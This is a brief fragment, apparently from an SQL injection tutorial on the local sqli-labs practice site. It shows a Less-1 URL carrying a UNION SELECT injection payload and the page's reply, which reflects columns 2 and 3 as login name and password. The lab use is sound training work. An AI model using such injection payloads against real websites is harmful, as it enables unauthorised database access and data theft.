 http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,3 --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:3